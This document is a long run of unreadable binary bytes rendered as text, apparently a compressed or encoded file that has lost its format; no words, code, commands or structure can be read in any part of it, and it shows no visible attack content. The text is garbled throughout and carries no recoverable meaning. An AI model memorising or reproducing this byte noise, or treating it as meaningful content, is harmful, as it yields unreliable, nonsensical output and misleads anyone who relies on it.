��{VG>Ah���t ��=���$��o�b_�R�=�����矠C�������������󰤞�r�ؔV�f�GUH��:�Y`��1~������6=���w�:8�n/�z��U��w��5��t���f���������cP�o��Y�x���߆��a�?�����6L�4�on̡�j�A�$>��?��KD�B� B<�~�@x.�N��c�g82ε�p��X`��G����\ñ,Eg�!���.�"�w������@VaMf;�Ï=>9���]?��q��m�n���0�iLs��A{�.�Jf`��5�0}�u,j8��m�}Fp�_ld������x�,d�jA9_#O����S�=G�䧗�����ƯC�\���w�����?��˙ꕛ�ǦQ��H���?����d��c��p�� Y�>�e���_t1����1HD`l��pL�9N����8�0FG��$��-@�4$ݬ�������3�qI��>C���'�S��?��thG*ˌ��(=�̳��)��}�7j�iNn��'�J���7:d�=( ��l�l���`��<�(�3�L���S0�Fϙ�s0�?P��?[����M�_^������L�|�������?�2���tc�������4Uэ��.�hM	ǅ�~��QX�^�O3�_ 3�;��*O�_�X��RP��Y=d(���X�yJ*{ZeE��hLHYGC�:S.tNک� 4� ���]�������uym�����l<�!�5��I���[��Z�"������x��CS�
:|��;-Ȧ3���0EgU�C?7�S�ScN����|�Iz�/�C����[�}蓟�7��?���޺>
��M�G&t�v�n<�_�������w�ڗ�x�~��'�v�?���������7Q���CEG�o$�~�%��?���S��9�[m��P,d}U�a�6*R9i��~�a<��`(�V��㾨̲>��>E����'�F0C��
��68�(��؆Ʈp���<p�5�g�@�C��p��fY0���`eސ".��= �sv�\6�&��_�e�^��A����oN��ޕ�⿬���������t�[kߋ�7·�����U.�kA}l�a&�B�c�����%:����_��F����Dǹ1o[i82�]�-���:uyXTɧ4j����(i�	��\��Kp�A��zm��V7X�M ����Yo��>��(�5[���xU����`U!n�dk���Lލ
�Z׵�6�@m��Zs���j�#�!2eg磾F)�!�qD���wt]0y!\��1ʴ
���g�8X�W*��;?�O��!��Է��C��w\Y�[��BU�0��V��V���:>�s*�I��g'�[m"��:�.�O3�_Xa���2����[3>�C��6>uO`k���R�5eǁRg$� �LȒ-[�����B�o���(/�q�'$8
�O���PI�q�qO���3��P\�>Fu>�`�Y[X�B��A�c�"�;���Bh3���06XL�*4˞^t����+��ψ)/7;�Q��6sr������g�C���TV���`����lv���Tn�3⟎G	c�+����k�����&|)7���b�+6`�X�����"����x��!s*cc�N`�\X>��� �罞�ShOb7��`Ę�]�ܩ�	��F \��0
�=��pM<"�7	�-��{�_��"�I�?�IR�A2z��y,���RՌ�p�F�`�v�� �V��-VG�hQa6�QE&�y���P�fm <q;lvJ�@`Z���҆e�� ���ȿ<Z�W��c_�{����������NZ�� �CG�#�e��������c\o6��+�1�n$����t�e���z��IB	��	� ���~�-t\B�p0^� =�C)�:"��������±���̞0��t6�m�'3J��0g+������34���c`D6>��/_b�	��0��`�;i�Ѹ��&-t��YJ~��x�ƕD�1�O��l��"�Nvm���\��L�e�
�������~�Ї�}?��s�ؙ����_��_�CPYX�:�gIg��E�/:�iS�c��b쌉k������Uy[��n��� }�i���'5�U�'��ي���0$����QH�H������V���q��'�|z&�����&A�;�i�Y�n8�n��7/.������e�`���r��/�������7~�.�=����K�
�`�-;��O?���<��������w��k���۫~ʽ���й`\��7L}��+�z��d~%$���	A�6�WC
� �7mw�����3ꌋ������=N�x�k���$�������O���܄�P�{U	z��7:磐�)ս1���r�)c�->�=Pv��G�':�̃�հ)p��B�d"���!�m@k;�_{9�/!�L�85ʕ-T'E�K/)P,$��qU���z�'u8~v�*O{G3��L�S���__]��^�t��� t�C��=��g��ׂ>M.Ne̟��'�����k<��]?x��>0m����$��T(*��\��+9��O��3=�L��]E�c�G2�rݘs��T���jp~68��"����/	�t���$�E������$�>��,*O:����x�l%���'(��c��+EmeE8��?K<��ꂩ��
���	� V�3�&T�p�Z؍�Bږ���]>1:2aD��'�@,�p�eM�8Ha[�#J.i`u�@ؚ1H��zC�o:f&��@(~o�E���'�+�b���Z|N>��N#�`�o�e��)�~�!}:����OM����Ix��a���92��6��]ű4ʳ�r�3O>}�]�Ǡ��MӼ+�i ��Z��ZE<�ܵ�Z�$ �<��C�M��c�5p�� �O��s���_�� ��n.o�4���\��pԢ�O�|\���%������!H��a]0�3����!���`򀊶͌�c�E<M�Z�:풶�����]�q�=�	%�){H��Ty��3���(��bTΆ��	�u�q�����K͈$�G5�[H/I�=��V�AV�(f�P]&�܏�pM��_���uI��g<!�}��/*����A߿�i�$?�&=�І���E���W��U�%��KԶ��#�?�\�)/�)+;%�/>:?*�֧[µ+�5�<u�@��:w�\����{D͉��[�
�gsЉYLb&E�`2�]O�L�	�=��n���Ę°�� �=�ZщP-jC��5������b���?FG�;�n#��_e��^2A��j�4�F�ܤ���5Z�tqd�QX��L�!���� 1� _y�1�U��l8�$��b�vGR����ק��&}�����f9�OG@2V�>���_�SH1���/n<C��ny���mՍX��{y���tu�SYaz�����]tN~��9��Ȫƛe��ǽ�e�4[���|g���<Wo��Ͼ�g6�D����o���Xl��ǿy�KU�J�T&�n/o���O����c����$��z��A/��CpW?�|�(uB��*�BHXmV��h��8$0@N%�x�� C��.��$�+�0Dv���W��M�/g���߻�$pT۱� �	�Ƀ��2nC@8�|�@x$�|�NS�����%3&\���L�g� �	�$��ǾH�{�u�8$���g�z�)���a���Gz�ٍH���,�I�owh�eut���cbgx=�o������������ۖ��_�:<��YnE|���t=�O� ��ۡ.��Ǿ<�����^=|���׽���w'9����f���y�-�@L���A�A������0�L�H�5��e,��0�A\c����R�/��H!�� B  R��.p�
�e\26�����i	ˍ�d.�c������&�ge�l�ٔ���־d�L9+������w�K&���y�:����"9��JrYf�J�x��d����Eb��()��6;j��z��iG��\��'�KS�����o�ը�P�$r����K0XN��9����sتGcCn!�G�5a�&��f�I�ySh��>)mO=��ca8h�;�Ϫ4ã��4�$��8���T�Ā̴��� 85y���>\�=�L���C)������Ѧ���?E�8�sH�$�:zO����vq����R�Y�~�t�kz��^Aw��&��ih.���3"K��	�3rh�G���������V	�Tf��A��������޲©�3:��N8-q��W�}�e��H�aYݻǐ�uܸLi�?Z+��z��Y�?�
}b<RY�=���}������m�G±kg�l	�N��#	w`8��f�	��/�W
)�C"�]�v)�`_2����^�=�)'T�S1�4y��HP�`�]��M�msQ��M���O��[S�m�q�8ӳ�Jz��f,�� ���e����_���<��L�%��z���1n6*{W޵\�����Em�0�ը�}�H�4ܞ�g	�Ġ�	Cnß�B��E����.q��������(��f�W'�\K�S����9�%�?& ������(��xʢ� ��Q|�����b��*An��������Z�f�g/~'�'���ڜ��k�y��6&�����l��(?�v��W��>W�p�΅��S���f�H��u2B;����W~��*��g�>�fz��o_�[od���w%;Q"_�t~��(snǎ��y�n=���>�N�˱��*V�^�Tlm�.&�z�����L�����xw���Sӌ�g2��d`4��P��\i�Rt�׊�{���N ��s��٭�/�,�L}��m�I���<��D��{�������LF������� �����΃~�j���/+��o6�f������,(�e��Ǚ=�J'�4�?��:��O�y��ե���LB�c��V�_���J+h|�ck5�K�����AF4�>�K4c@�&Ű�;�mӠ�̴�J�r��{ 
���Q�:�6�fW�? ��5���R�מ6[mGE���)'q���E�8^mR��W�Ʃ�Kx���TV�C���;�d��>���<��(�K�	J�hfDpY`6�!!�H�r�����҆w�}�xX"v-��=օ=�����Zo�1ͱ���ܼ���`V�b� dW�@f��=S62N���X��fZ'9�m� zz���d���c}ayb�%Ѳ!̌\��~�o������Q��}g��J��r��<����ןˆ�_��6&��?��?���n*��ƀ�b������9���pU�Fj!$�C7��9�[ͱǧ��ABm_�;l�tc����?�7�]����Q���]��z���,�x��X�G���.r&�4?��qȪ���fj��3(�ew����� �
����@��IbM���s�w�����ӭ[Q�k����3�������L4�&��q6��ޗ����t,*O%,�E����z`�?}�pP*��_ܹ���w�?L 0�����3tl�����*�'D+�fg�\&�m�+�k�ڞ����D+X�_ K�F4��V�%I���#�C<��-�%���4I�e��a��=�	��4۷^��xr�e&��L��g�=ð�KA�M��.���җ4��ܟn�۞J�ǇK�7�QL�m��&F���7��3ޠT���]������^��?��A������7���y����?��nF*�������~5�_/�m�[�>9�k9�1E{b��[$��Aa����uB]�S_J$}\DM�;$�/�?s�,`�Y5���߫�.�Ԓ�ZI-F���&��ҙKF�MI@� �õ�̻�r�m' ��;���ᶏE-�a2 �<��<R�(a�ߓ� �����Z�<W�����Ï���@��3�uh�U�	N�6$a�%�_����`�m(ý�k�5<,~��[��?��?A���K������j�-$�t�L�,�?��`Tn��^>bD����p�W�rf!fwʟ�	�@ �c�����?�D�̣z&��m���dz-1#�s"�* ����qP�>�^֭����(��|���-��f���Q�}v��(�Б�ni��<�pti*,��/���fAeI�����<���}(J} 
�~)��6���17J��v��m�M�2~:Jp����,�7%��i6�P}�7So��c�2���� N���ub�cv_�/������-�O{����������'N+ ��/����Ĝ&��%��X��ӳwD2�����(	&"�3k\T�ùFk�o�����U� ڧ�8b�ʳN��B�$�D���ۆ�և`��d
�����I��кGszX�0�pgvލWmC�~-p��7􍞎x�x]�m�P6J��%��L���˦����hCsq����n��-�1%�}�Q<��?<��B�$|�fjP���c�|��㎀����/��ߦ�țB�o����`�0Β잞p*w��˂��.;��}>`�6-��-�(��(�0$��pf�5��!c�˺���]Q3uoT��q��u�ӍOL��gX���T\��1�R��I�@�_֣'�X_#�8<���τW��ď���kS�rM��'=�KxQle�A�7��o=\�б�U#�7D��vLW��/�J�H��#3j�)��A�������Z���鮂m�ߘ��t��H*�;o���O���1��f�����ɲ��@��}l����%ie �S���~h<���5,?h�f"��%�ԓ��T��xV�K3��ʮIͨ�VT��6J�娠�z����n@KZ�f��W��@��'�X�G ������s��;��k%*�u�X���e�]���W>_V�~�/��~�h*�5!�r���?�D����
���(�K�Uǯn��ҫj���sz�!��џ��^(8����Nٿ� �?��3�����N������@4.	��D� ��	��G��Xe/��_�O�O�_���w�*��ǐ��2,���9� �%�yl+��"�Q�\��r��Ѷ38�$��)��;�m���> ơ	�� w���u���`��>���鑯�1]�t�W��V��ә�J]�CA,kIl���_Vt?�**	dY�/O��MMx�+z���}׉�M��5��Smn�Y�7����y7>�z�����Z�Hx?2�+����c�L��V�&_]��*cւ���%Xs���7��UAN�/M��B�; â���շ�
���U�0�	Z�.pkv�;�M'ũ�gz�ea���ō��m�>�'���<;%B�m�D�� Qo���T�8��9���Q�?��ڌ:E��s�Q�u���������-��_���Z��t�_s߄k�����O�0$!g���.'��ig��*���ۡn����fz1���k֦n�S�)� �k��pJ.8�K��fjF��҅.A�.u��hO4^B,P�X�����h��D�x���v2���.0!I��ks^�;8 ��)iI�~��gU��C�� F�Su\d�|�v�x�,��v$��a����U�Z��\՟f2�A�ђ����GoH�mU�rY�%�YN��a�̊�q��_��r=�?��x���eb�mC�;*���C=�����[�E!Z�种�7Υ�i�?�?'���Ô��������0�߂.{@S=׀���wh9��nر���%0Sg�1�Yd�a��/2�ஓLk�t����L}������ƫ�<.���^i:�q��ߔ�Zn�8&̶�_N�$�/�]��u[����.	��0Gl�m��7�����鐄��
@Y�fL� ؚC��7������N��@0����'q礠���D�L��Y�(���{�\�����\u�;��5�CeB�����������X��A�F�Do3���/����w��}���T��T}N�`V�>�/�m���t�٪<��s˕�?7Ŀ$��1\����c�R? n������ߜ�n� <�G�X5�R��$�:?�	ALql�M2-��e��
�ۤ{M�_B!�@��O�2�oLx`o����u#b�N�A�{0*$��`�8�ۢ���q�_5� ��E��.Z�������6Օ���, n�{H�1n;)+*_���{�^�w(|�R�Q�=w�����A�Q"�%����Qmx�������?�7��+�{�ƪ����v�{�������{�O��p�M6�׃��pAU�t�#W[�<�r��������#�N��� ŕ�{rS��x?!q�@ji>V2[�~F�k6K}��|�1��%��9[e���}7��q�_���gT3�`'��pb��I�����ེ*���X�)J��L�U6`���zy�(�F�8��D�cANy��2��x���=���D��ޗ�
�^kV\�m(�����R���TmNSUߐ�v>�K��z��E����O����ž����a�LY.k\�|9�p%����Ĩ_d�[�s2�&C�r=�w��/�_/�Ր��j4�>l��GD�WV�Q5��ܽX���3�����	������ܛ`P����&f�
��:SQ���I�:�^	�πUðLh �7�).U{:k	<�.���;C2id��AIpN茬]� ?sǁ��qp��ޗnw'@��tBo�p�w]�g�hR.q<���_�;��M�Rһ0P{���}P��)�� �U3^����H�����eN��}/}Ʉ�7���2��m��?��Ӳ��<�@��~ч���q�B{0�2j>��왒/"�����l���#����t9E9s���к����yh��$�?��ǫ��h��qe�&���줍#?bVp���ch�A�?v��/i��T'M2��s�~p.�%��N��6�q�<��R����}gtr���>�Z���Q�v�ܺ�
 �u@���lJ��w5�S	$���mF�����S;n��s �S�%��L '����c�o}�u�M�	��M��2�C��?���M�R�8WM+YG�"�����~5 /��c����o'���'��lU�!@jG���'��viײEw�_CL��i 3��b�s(q�}
Řȹ�a�_���a��m��*�4
�~ZYc&��p�៼�h�)Wc	�2�R&���!���G�8%ghb}�GanC/|�E��tHR�n�X���?6��� �
��O�=���:`�fßZ �V��n�%��I�~��O�{�V�.��W�Cj;[���o=���OѾ�?�z{�Q¿&&ȖK89&/l���˵ei��������Ɗɚ�i9Zb{>u��+�|0�@����<�OgK�2��aq2�-(��2��ͷ���9f�����m�Ă)ȣ��c�[��eE��R%�![ZcV��e�XV$�6d`�M��
]������ͻ㹺�� /��c8�q	=���.s4�0s�h~��[�6�w����[��¬��L�� �/��rJ�ho������ѽ'3ee�y3�S�u2�i�ܫ�?��:<ē큝��Z���˭����ٜ��bR�LP��F�9��-C��n0Z �\	>�����Լ�e�n%��Bk�_Eݩk���@�bOp��E@���^]3&,r�q*nl��;5�<�֖^��\5"0���
E�3Ei�|��H�y��6K�;�Rf��i���VL��P�u�ӍD�ާ����$AF�.�P���v����"=��D��������v�}&���ޯ��w�C�S�h��I�qp�ǧ���̀�����̾�h-�A�ʵP}єD�J��.��9��u��PLl�{n�"Qg����U�	tE=g�?����(�>z���?,��rc�/�AX�Ad�zʇ`�v��J�hp%���b�u���@�	�R�^ȟ?	c���+a�) �iyo��4-��;ԡ��d�u��&�Y~���q#ٍ@�ֿ��R�$ݤ��99�.���x%��B+�/��r�s�v��1��]?�?�&=��D���џ����k�;��a��u3�c84�r���Iw��܆�O�m_F���=N��D1a
|Q�p��3��m���;����`ra<1Wm�ؑ=��JR����.&Z��k����Y��_d�e�5�� @6�"@)�ݖ�BvD`� <ؕ޸	�W�U�����8�9$f�x�<`�Ey�64d�1�}R3�mgGW�[���?m��C�k��t�_v�f鸸o�s����1yOA~�"\��������_V���o�@o���ճ8FT����O�#˿)�]���t�c�����$��@�<�hI�Α�[��cP�г�%�0Q���S��1�|�v�SSy�&0m
y��G�[����q�a%�3�e������K���(l&{��g�q��$h�5S���Q�/2�����r�3�m�˽��fqܣ�u�X.��e�Dv�=u,����$�L�&�����@G]� Q� ` ���9�7����-˿7S ��]��Ŧs����r��C��K:4�{�������C95��D�Ц�G�(��	6�|��	���R	c��E��+�0�U������q;}���Wӻ��W��5��%�܎��W}��b�w��5����2ْ�:���]j�"�2It�5�A���$	�Ҿ���.��7���;�Uo��0��6	���$>��v �E(���v�������LD��q)#o>�
�$
K��@ ƃ����;�)Jg���{?� �20�n٫WP@V���ǮN/Ǹ��������M����'���؈�K�ʛ���|x����#�6(^�Эa� }�w1�JPбEGϝ9�3tm���m�B��%�P?�=b$��/��ˎ�7-g������;=G��/�x�)�x*]�*��h������-�����
��`�H��8���&�3�>�2EL������%�з:u�i��Ln�7EB�9�Z?lcb,k�t��� ;0�e<�c�FpLٟ�����4�W%�v�0:�Ƅw� �n'�8�����8ςڠ(�A �V9��e0�XO۩u�өd���<l!�(�\�Ǖ��04�f�w�:�HAh�a��2#<������(RK��C�s;�և�D1��0!��=�fUuHX�q�$��3�����P�,�K5P�Z�/A����ʱ�l�.�L�5���>爲MeQ�Hߒٓ�|��/z���@ғ���a�#D��}������v��d�)��Vn8׹��n���L#�lo�m �(�}�_�'}�ha�V����,QNj%S8><(��ԩ�gc�>��m�AZ%:���<Z���Ɨ�K�OF��q7^e�t��C���C��w�´Cz�C��j#؎�נ���~���upqgt$�enA;��18˼�٠���zY�>��$]��ڻ�T6˖ͥ�N�l��9�ȗ�F���O��F��J�\��p������;��7����Ϋ8��F�I�� �~rs��Q�ض�|J������m�.��I~���~�%�sc@�>ڀ"��t�O�ٝ����E#����gJ��5�v6���c�E���c���P���Ѝ���oM�>^��hx�����|C=�ܛ~�7��_~Gpl!�9��l_���>�W*ﯰgQ���C<�D��Co}Q��A\�s�b�=�O}��k���d2&��X[i6o����t��8����^󗘵����̓%�g��/9)���LX�t)��c(��D8v�8�,�����tUf}DY�x\�'��qȚ�`�������_a�w/�{/�L�̠�>�����Xy��A@����4N��K���-��fGP�_/ok�ɱ�����㧇Q]��\u�=�(m�P0I`�X`0]�V�� \�ӱM<�C������� ���8DU�a� �%�	9������`��r���lY�]WG$t�Owr�I��h����1�����U�[�c�~9&2x^�
Gݒ5U����ߏ��[�|�W�ެTv�_�|��]�i���B̚�
8=����`�) �p��7��E}q���u�~S�=G_=�t�yw+7�rs�)/�o�[�9ƚ�����AakV,���6(��=�ŏ8w�cl��}���d9��]�e[t����m�-y������ANm�L4K	�+_�
E��?��(��,�oa��Ԁ�	�^�EcuK�����Ï}�nF*���,��+ה�u?��*����֜�h�M}���;G��\���3�{3��Y�8��/�	�m��`��Qb��	�X����R\m����p�!��##rB��Fc#D+Ά?�$�ۡ�dy�%z����D��M�Og��#�C�������@1���=�xfpJD�P�L�O��(_}v���0�1��ᓫ�vͻ�rq(��U�7�YW �3t�He}�&C�������!O:g6���p�h���?��f�Z��8����e<O�X.�s�s<Ny9��I�?�L���������c��y-.k�� �L�O�힬@�x�aҾ�i$��/4�����)�0.ID&�f�ǵ�O�a������[��W0a3G�l0k�&�U���g�'�gf������ן�����uMa�֣����Wz�����YIH����ld3�����R��D	�%�9=��bPI^��.��R�t���cD���>�Q\Tn��Vu\�k�+`�� ��������0�d�P����ػ�0�!N�����_8�^e��`}�e0>T[� d��l���ؿkF2(q�g��k�_~q!X �)�V!� @s��^ۈTڑ�ݬ���M/���f^�����&Y�t�,�Z3��@'�8��~���k��d��>��7�����*0٤�7�U��K��J��n��ZyLtB���-�g�$�c%N)� ��r*��m@�f�i���%�q����-	Lۼ�}�����d�,eb�5��'�Z`K,Dq? fu� 0��r����^��91�3��2��&@�},�-�%o��F}4+�R���/ֽ��;����]�һo,�o��)����B�Hp���?y��7:�O�V�.���6�j�Ö�h��7���I�Q;�����S�h0�Ѭ�'��LA�����<��Hm}j£���$5$2��@�%0�����k���Z�㩌u~뒻:�Vb
�SF��X����P7mذLP�eˢr�G��~�Ez�{����m�lT/o�۞�e�B����k	u�d�n�|��N�]�޳\�w��L���bM�	�s�!�U���u������}������'��Toyo����tm�n��8��^�՗��+VJ:�hl��_�B�$�_硒f�:V���Z����	����Z����5k�r0X�9��RE���fw�˞(d'�����L`��ƥ%��K>XG�	�ס�LI�8ʋGnF��7��mW����r�K_Bz2�	��4y�@�|�J�{-5>s=�\�<��Z&����Š:�������'>���w����V�Bm�We�a<��c�\�a϶|qCW��cK'`V�ʛ�	q*FZ�Y��8-��3�A����G}��a���Ɉ
�=�k麄��b���sT`[F��Ak�!���6���e�.Oa��9IL.&�T��)@���P���u��j_T���P�� ���~izE0QX��$��ťC��s����︼����D��1<W^�s��_���Ow�\*w��e�Ώ���>x28^��c��a�4��c�d;S��[�bO�0Fs����2�W�ue��'����0���X�"^@�b��������!J�8���E�kFTD�z��
�r5�@edh(|6�|u��׬��	㴤���T{������N�w�d�W�����Hz':MO��Z�_�K��?��p���U����/i�Z	�i�5�֥�$0,˷2�;�;cs��R���v)�`���@����E�`�郼�s%�i;��K "���FIȥ���-�)���z|��W�M[A���^}��Ī4����B�e��TOe��ʻ�oF*oY�_W ������^�K�WR��������ZxL�#tĿ���'8$��<T��i�bЃ�c��_z-�Ö��l�o�qd�g٣z���~���R����a�j�e��vA����
��8�����	�/�oIK��S�Z� �ntʆX@��n��8��e�m�����`��ӱ�̹�ֆ�v<�& �lI�E{�ֱ�W�"�.����n5�g�����n.�糵
&��g�0��:�mѠ=>�̈\���^�9��9�MV2�[%@�v����;q���-t�r��6����V��K� 2Z8ڟTL`�˳e�7�zu��ݚ��<ш�}<��S�a	cՈ��Rh�d��� �����%nL�K��?k��(yݘu،�M�M�L���ux�S0��G��\(?P��-3eTxҵS�s�<Bu���Wbp��-_M��3j
�`��lx� �T����R
��!c&�9uX�i�^�/���mRdkP�a��Ơ��`%"�Ng=��6'�b�c���aB����*'?vz��E�w��_�ٙM���퉢�8��_h$�A����	���d�eI}J�g�Ņ������b��K����p�����ͷ�o�Ӳ��PR��0Q#� �C�^98��[D�`���_ߘx	4ru�tn������7���9��.D��ٴ)�+ �O�|���'��'P[Ɵ���qa{�@�x�SS�u=*q�S8��4��VBU/3`7�0
5���%�b+�!	����?��Q�6�?��꽏���ߛ:?��s ����8:�ș��;*h`!��2�ԘP*L�g���N�����:��7 �G�f}Q���_�q�!�s�jRʱ��]u��f�<*ˉѡ�t�����2���Y�-6�o�Y��|�/R�@[+�{p|z~w����P����|����B�K�������)���).�:�oTJ\:�s� * ���Q�����lpda��/��ےȳ�2q����gn�[�ގ����!�SУ��y�%!�c7�馒�����tz�2�n��Z���Ǆ�����M��a`u���������/�6��v�af,����+!w(J�����z�}C^�$��O�F�7�.�}�Y���m�̞��a�|��>�#�_N�����Cod�f�t!	��\`�8�``�6�é/�ɗ�a��&�#�˻2A�Ex���*0�7��z��{��|-He�Y(e��?�=��meO�7?G1i��I~�Р�o�� �?�3�4��ޥ�}�EfX�~3\y�OBg^������4'�����l���g��;�⹎���Uj�K�g���?J�*�m퍔����?��,���W�v���k?���?��3z�������O3�H3��C���/��ܞ���u��?em�k��X��,���}��@3�%!�r�ߡ��Ǝ�pDy 	�҂p ��4^Ie�o*Ö�ktxҀ	���;���3&M�)a�w��Uz����h���}/}	���;c�	��x�z�yzb�t�ߦM�8��\��m�N�N^���%�w����mI4]�(��|G�d�����h��V��y�������^�\�@�?Ŀ*X�I������hb�~<k�ևD7vd���
�;����_5&MM�{��<�v/�/Q����@�c/�-�x؂��Sk�hې4di�	Nf0;��(U�x趵����ֺ}��qhF��_\q�/�7Rr��.�k��੍��LW�?�E>�����d�<��ƣ)�����}��/LOm,��=�7��,���{�~i���Lc�v�g��#�a�&�� 3s��S���ǘ������������������b�ͳ5È��c��̢u�u[��Ss��W�>`��RN"iz7�ϰRLG��%��s��8�am�t�v��I+$�"EFC�Z����]�Eb9�670B������Ǵ�-��QNpj�/�q�q�z�K hd��%�ԜFW� �ܗ{:"�=Վˣ��s��>�?�P�l�@S���qyz��~�-�<tF�ܐF5�cpPK���?/:��8�
��+�W�_/���t��u&}��pr4Is�L}��s�?�"�h���m5�b_5�À�H�9����0�/E���V���o�B��9Z6Ձ�Ĺ'
�a�K�K�].d��އ����|	�S����	���	�Ֆ*;ƈ���)�v���+\(�M������m�AQ����O	����KxG%��Be��{��'.�fͲ��ß����G�ׅ�1�_�"6T�D~���|v�D����:nt �?��GI��;)�ƈ�?�s���������^uc�[{��l/A�����8k�V��ɆEK�|PC԰�)Z��z�g�cԎ������C�0�Ѭ,B���#� 
���D%�hJ]8��2��i�<�1sb���� ߂m	�cA8��2ⲑ�鉁�ٗ�>��1-3�j���OL�8�^���z�K|yZ�Ilƭݫq݇�U��T�_GO�+��-�>���@4
��@H�:jm� [Q�p(���x���V/��o�?����1�������ഏ���t˜x���?X1��_p������c�
1C� �q��/�wA��Nk�� ![�bR=c/ģ��=��-�`äc��N��#�����lB�onY
�cu� d��2	�S�y�����K���jBg�F0rjl�4�9�^KH$8ü,U�������f�k7���ӳ���:h���������̈́	j3�ˎ&�Y�R����s]>�#�K����lN�J��sɉ������NF1����?:���Z�	�+cԡ�ߜ#�U��/���h���?}�-�Y��Z�G���'גc,�+�J�܈_\vAN�ޢ�b�`V�X�u,�OW�s[�AI���2�@��@e�zΖ��=�� ��r"�v� ��`�J�7��ƈ��0n(ϱfpq�<�`�%��Z��.gٛ-)��߬Ae}�?����s��}�U�L8�?[@�J�\Y�&߳\򿞟
���!X�Paɮ�	������l�#-l��}l���}��c�ֻ��^�Hf/���fA���g��6{ϐ���ƯNK�z���a�3�r�f��h�_��8;��8�j��|�%��Ѝ�G�'N������;�q,M@3	P��A����0Q ���* @#hM�X� �t�
j-J�'�5&Y�,tT����*.����6!I��-:(�
|��MɌX( �쳕�����쫬�\}��_k�`Eh�D$�F>=`s@n���&�s_Ǥm�v9�����Y�T�V �J�c�E�$�B1uʖ��ߓ���3醣q$���� 9hǳ�Mn�V�b2+`筩EL5�p��? M$�K�ph{��F���/�7�q���Q���*�<�o�s�39pg3�K�-�
\� n%�J�fRn��< raá��@��$t�4f�U�܂����\��eS�>��6��ʵ���Ai�C6w,ew�/~�S����%M���j����J��F���L���w��$0�W�W����N�� �eC���������Y�y�R�b��(i���:��JqW���Z��)���+���d���0��z��d"��.�V��X��P���i�GQ���������j�"]��J&b& YLp-ebfhO�D���&P7�Q*-�����v���%��r��;xɶϐ�C��`*��'�n�a�(�Vw��n#������Ϛ=gHm���9>�aEL����}���h���珶���;<�A��F��i��3�F�-���������KK��dB<a�*-�=�"�@1��nۓ�\�U��Q�lc±H�#�-*2��V�)p��c,k+���³�g#�0k嘩��0�A��~3���m�#����X@2`s�a(�<h&Jp��	3.,���@u�$Ry�O�Z�V6�m��>�C��]�/���b�`3.͜e���dTst�|ռW�t#�;1��`��oīж�'B�����l�����ɓt,�U��.$���,Pҭ��i;��8=�jc��
Ξ[�p��N����9$�l'p>��RB��nq��bBJP0	k�+��6�_��	��ܩ���<([p`Ė��뮍7�t�ʮ��D03�,�0�8�x.w�JeX�h�ܲ)tp�U�� ���Dv��,��(�/<��lCe�T76�j�F'`GB'ڌ�B�Y�F��:�4��%K�:S�Cɳ�ed���H ��U���1o�@���ڈ���g$Β����/�p���!� .&���;�Xڽ&!��Z�j����-�L��� !�U����Qb�a�k���}2�5=�?��N]dsD��Rp@���"-��̠$,��N ֒&����0t_FF"�y�R�q����2}�X�2�����Q��o��C0��sx� d��Ph���h%E�J�6�9%ֶ��Z
��8�sM���߁���G������Q	�w_$�쁁Q��Db�M$�.	X�݊B�%�y�3&����CBG�� ���! �Zbc���զ�c�DC{����<�ҼjCs^���Ej2tL�M#Av�>���\k��%Ё�������K�(@��WR���2�n\L�w��ߎ�ܹ`�,�����9����=jKw�Ǐ?����!O�D���h3���&A�#�5��ߖ���9�{&N�B쎶�?��?�k˯��Ǜ����树.'Z���s���[.�{<<V��_���"�!衝LK=I�b�!D�uB��@��;DwШ�q��'�LV�aF9I�X�I��B����l���b&u>!/Yp(cϸ믵�9�k�`4^� �e�~�m30E�W2�Ԏ�v��m9�ˋnʛ�L�ļck'*o�Õ����Z���F�[i*;���W�1Fz��(�63�.�rz�L�x��r'���>�Kd���N��O}�����G�����^�!�����tsLb��`6I6IRV-g��D,�A��٨��I��MB���N�,���8,6Ш|D״��q3���y�3��^%�H��B���I7��\L
mm��K�R���l
�ʽ�=��HT|��@�OV�p��_�z`����2�X��t����B�?C|���G*��W��PH�H3���c}*�S���tߝw�]w\Y��}�`��i<��\��l���SG�n��e���m� Bҽ�ҿח�l�����B�r>2��/�J��I:�
@�E�q�u�F�S�zۈ_�����D�5P�J�ٌ=b�{p����5G�cr A�kq����℄����c�D&߇�����(��W���Z����
��-���露��F�A!���2ea��d3�S��4%ۦ�d�����% K�����i���t��xH��Շ��ct����S������Cc��1	���D��F�GIN����n���
�mZ\o"���1����n���������t,�n�C]����/�&PG�Կ�{��C�a~��j.Θi��ꙺ���f��~��v+�])`����@�_Q����_t��4�`�4nzg��v�#�n��-����/+E���/-�>uy_4�J:O}]�$%��ʷLjj/~*�˒p� Q���\��]��ly����S�W���Msz���1�1��C+g@ٶ�ʷa�v�����'
6;¿���g!DGVob�l��ø�GT���%����^A������y|���5�OW��C��*���.&��*< ���vM��}G�п��	Q�M�Z�����_Q�C�9C��4ni�1��=ێ����xh�;/=�J�`ǱY�\N�1������=vJ n���� ؕv�4x��0�<r��G����)���l��3c<"�$_�N������0��b{����r�������y
4����]�<� ����>��ut"�V;���fl���gO8���x3��B�~�k��_��VS�/�2fzQ��d�uLa ���cVcIS��$����3�[��f;��3��?�滬\��q�ќ��Lm�W�B�Q�(�3hb�F#{��h������kc�u�Z�e�o�q]y�����GPx�v���h{��D�د�.���F_�,ߚT:/1�D�����/IW�t��Q-lMv�p�}Л�:�C����;8�x�wG|�/��>�#w��P:e���l D]a��1y> �&+���:��`��J����bHƴ{�ti3�]��X䡅у�nJr�B�� }�H@�N &�2�m�#�{Q?)}�����GT�S�?����$ˣ��_�f��@860@����Y�D ς7��<������G�쪽7-��~�z�m��O]���V��m��#��R�F;�R�J-�
ǡ�c�x�l9���q���C�&��YbA�rԕ�&��i{�r�22\��B�J�aI/|g׻ h+�TfQ�7U��<R�EtzH*˺�n�q�[�.�|�C/|��ޡ��~lI27������m�.&���~�����O�7$�;
�p0�H]��/��˦ˇ����n���Я�[��m3w^a`�6�T�<O�{��GG[�t�X�բbl�>������<0�/�rM�
%rA�<�ڭP���Ay�^���(�g�O���/���f����@�j��r�'u���	��m�w���-y�A��zՄ�^(�v6��Syeq��al��COb��b�8	0	o�XwL�s�)��J��Ԭr�����G�����^MW�����L��s��Q��(�����%��7~s��.=�?C4�@��d憓�&�2Y���8_?H]T�p�~�P��ᡁ	чbM��r����a�$;{ڑ��Kxza�9/�Ԭ�d3��!f�z[5�"
Y��ة�uq�T^�a���p�?�C/���
@�a��e�;�΂�"��]�//t�Mlt���'ď&�d�)�tAS�H��Ή�
